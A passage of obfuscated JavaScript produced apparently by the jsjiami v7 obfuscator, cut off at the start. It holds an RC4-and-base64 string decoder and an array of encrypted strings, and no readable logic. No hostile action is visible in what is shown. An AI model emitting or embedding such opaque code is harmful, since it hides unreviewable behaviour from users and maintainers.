_0x4c8261=0x0,_0x22c9ef,_0x509175,_0x311de0=0x0;_0x509175=_0x51bdbf['charAt'](_0x311de0++);~_0x509175&&(_0x22c9ef=_0x4c8261%0x4?_0x22c9ef*0x40+_0x509175:_0x509175,_0x4c8261++%0x4)?_0xedd875+=String['fromCharCode'](0xff&_0x22c9ef>>(-0x2*_0x4c8261&0x6)):0x0){_0x509175=_0x353fb2['indexOf'](_0x509175);}for(var _0x4b31d2=0x0,_0xbe5336=_0xedd875['length'];_0x4b31d2<_0xbe5336;_0x4b31d2++){_0x314fdc+='%'+('00'+_0xedd875['charCodeAt'](_0x4b31d2)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x314fdc);};var _0x1db69d=function(_0xd6e1c2,_0x456666){var _0x387fa8=[],_0xefcb51=0x0,_0x3ef8da,_0x166258='';_0xd6e1c2=_0x477328(_0xd6e1c2);var _0x2dc09c;for(_0x2dc09c=0x0;_0x2dc09c<0x100;_0x2dc09c++){_0x387fa8[_0x2dc09c]=_0x2dc09c;}for(_0x2dc09c=0x0;_0x2dc09c<0x100;_0x2dc09c++){_0xefcb51=(_0xefcb51+_0x387fa8[_0x2dc09c]+_0x456666['charCodeAt'](_0x2dc09c%_0x456666['length']))%0x100,_0x3ef8da=_0x387fa8[_0x2dc09c],_0x387fa8[_0x2dc09c]=_0x387fa8[_0xefcb51],_0x387fa8[_0xefcb51]=_0x3ef8da;}_0x2dc09c=0x0,_0xefcb51=0x0;for(var _0x284dc6=0x0;_0x284dc6<_0xd6e1c2['length'];_0x284dc6++){_0x2dc09c=(_0x2dc09c+0x1)%0x100,_0xefcb51=(_0xefcb51+_0x387fa8[_0x2dc09c])%0x100,_0x3ef8da=_0x387fa8[_0x2dc09c],_0x387fa8[_0x2dc09c]=_0x387fa8[_0xefcb51],_0x387fa8[_0xefcb51]=_0x3ef8da,_0x166258+=String['fromCharCode'](_0xd6e1c2['charCodeAt'](_0x284dc6)^_0x387fa8[(_0x387fa8[_0x2dc09c]+_0x387fa8[_0xefcb51])%0x100]);}return _0x166258;};_0x4773['OJBkBt']=_0x1db69d,_0x581b13=arguments,_0x4773['DZogXf']=!![];}var _0xa26362=_0x10513a[0x0],_0x24dbe9=_0x17fe20+_0xa26362,_0xdb5233=_0x581b13[_0x24dbe9];return!_0xdb5233?(_0x4773['IypjEE']===undefined&&(_0x4773['IypjEE']=!![]),_0x343063=_0x4773['OJBkBt'](_0x343063,_0x17f7c1),_0x581b13[_0x24dbe9]=_0x343063):_0x343063=_0xdb5233,_0x343063;},_0x4773(_0x581b13,_0x3041c7);}function _0x3430(){var _0x57f8f8=(function(){return[_0xodm,'tCEjIrsxjXHUiPakSNmqqie.ubdcoGm.hWvJx7Qt==','f8oDWQpdJue','WOeOWPpdGxzpW6WA','xmocxKTMDdvZd0tcSmkj','se/dTmkRW5ldN3ldMSoN','WPeEkmoeW44','xID5wSkrW5y6WRhcTSoDFCk+yG','WONdJN/dLmoluHXUWQCxW4e','WO1HWOxdJW','WOJdV8kktezukmolia','BCoRuuBcNa','mNiOW6FcTSoqySozWPpdHLquWQK','W49jvweNWQL1De3cHmkFFxC','WQPSa8kTW7i','xvquW4fv','drb1WOqZW7fzWRrKdZHYWRq','WOGVW6dcLca7W4uhWQpcImkvrG','m8kLku8hWPZdUehcVN9I','WRHrW4L1WPq','WODJxH8','WPfZwYKj','BSoHWRpcKCoEWQylW4ZcJ35rWPO','e8kIWRFdOHtcMSo6mIW','W77dJJldVG','tgmQhmodWOz8WOlcUq','WP0wcsz9W7aI','gSoCWOJdJufWm8oRWPC','WQXMn8k2W7aZWQZdVaa9','WOz4vrOhWP5jW7PFbmkBlee','su0JW5nGWQ4cWPvV','dCogWOpdMW','WOZdKfNcJW','W6H5EMNcRa','W7RdPSkroLa','W7CilcCcW4u','dXrlWQxcTmoKW6NdJLGI','W4SAsHJcPa','W6RdGc3dOmoYWRHyWPxdUsm','yXrXWP3cKG','W6JdMZtdOG','kuCCWQFcGMJdSSoymq','B8oPW5JcTWPBWR/dPSoyW7xdIXrW','WO/dQCkcuxfw','W55mW70kWOi'].concat((function(){return['W6VdHI7dTa','W71gyKmUnc/dRba','W49jW6f6','WQfLpSk4W7q1','WP7dPCkCDua','tLNdVSk4W4W','WO5Vsr8CWOXI','W4tdJSkClgBdVCoSDW','WRXEW5T5','fwhdSmk6W4VdM0i','WPD4WQxcImkLW7C','jcHtq8kDW5hdRCoPWQz4','W50RW7JdLmoMWQq1wJFdSmk0cW','jfOwWQxcMMG','WO1VWQ3cGq','WQ9qp8kKW7u','W57cUJPGbG','WQOfjYe','fmozcmosfZ9VW59g','WRP+p8kpW60','W6PrW5uVxW','WP0vdJb8W6GpCMJcLmkyxa','W5yIq8o8W7BdPSoAW5ZcOSoDkd3cSqZdOG','WROgpqbZDMpdMHNdRmoYpue','AmoDuIH+','kSk/WPNdSq','W7WjtmoRW4S','quH8kM0','ESoMwKNcKG','nsHfrmkb','WPfYWRG','W48AxbK','W5fbWONdIwa','W4pdG8kpnG','E8oLv1m','DmoEDw3cJG','lCkQWOBdReS','W4XnvgXtW54qFKpcGG','W63dHJy','W5LxW4GjWPaPWRVcMCkla8kM','pCkPWPL8FWJcKa','W5igWPVcOc8','ueWG','zI92WQpdSmkuiSo8WOVdIK0','WPXcCrVcOXbrsq'].concat((function(){return['kKOrWQhcHNxdTmoz','xmodxvO','WP4paGhdTs4hBmoLW6BdOa','lLaBWRS','WOS0marv','W4r8WQpdKW','qHHjWRVcOCoXW43dJ1K1','WRVdVuZcMWqQfmo6uW','DSoZsW5hWO3dOwC','xMnmeK8','WQmmea3dK8oTWQhdTZhdPmkOWR95tW','CSoYDanM','i10vWQFcKwG','W5SJu8oSW6NdT8o2W43cGCoEpZu','hcqTwvPOjH5KW5e','WQzeW4r6WPK','W5iYWOJcIJy','pmkZWOtdOq','dKpdTSk8W4xdJM/dPCok','WPquWRuKfMbcWQtcRYuprSkAxG','W6vqBLpcK8k9W6RcHaJdHCkb','wZtdG8oLWOe7W6O','CCkZW6/dI8kyW7a0W5BcQ3O','W7bHrmoKj8k6W4/dGG','hcGkWOep','WQayptueWPGBWQhcRqdcNmkUWPNdGSkYW6pcOXFdJY7dI8ocW5LKWQ7cGCkqCCkCwSo+wSoJWRdcPCk3','u0eTW5nLWRm','qHldG8oYWOSV','W7rHzmo5iCk6W47dIW','gerAcLHtaq','g3GygSowWOPMWRu','W6tdGdxdO8o2WQf6WOZdUa','gIPfuSkh','W7xdGdldGqq','oCktWQpdTr3cH8o7cbC','arjYaCkQW73dQmoWWQTO','WOXIWOJdLtW','W5ZdMr3dMmkE','dSkCaWW7lWy','WO4TbHPi','zSokBrX7','W6jetmkNWQ4gW6ZdHINcT0e','W5jvW6z2ra'];}()));}()));}());_0x3430=function(){return _0x57f8f8;};return _0x3430();};var version_ = 'jsjiami.com.v7';